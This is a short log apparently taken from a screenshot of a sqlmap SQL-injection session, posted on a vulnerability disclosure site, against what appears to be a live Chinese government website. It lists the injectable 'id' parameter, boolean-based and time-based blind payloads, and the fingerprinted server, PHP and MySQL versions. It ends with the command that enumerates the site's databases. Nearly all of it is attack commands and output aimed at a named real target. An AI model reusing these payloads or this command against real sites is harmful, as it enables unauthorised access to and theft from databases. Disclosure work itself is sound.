 [13:46:43] [INFO] resuming back-end DBMS 'mysql'
[13:46:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=131 AND 8454=8454
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=131 AND SLEEP(5)
---
[13:46:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5.0.11
[13:46:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.mdjjgdj.gov.cn'
[*] shutting down at 13:46:49
root@root:~# sqlmap -u"http://www.mdjjgdj.gov.cn/list.php?id=131 " --dbs
KALI LINU
www.wooyun.org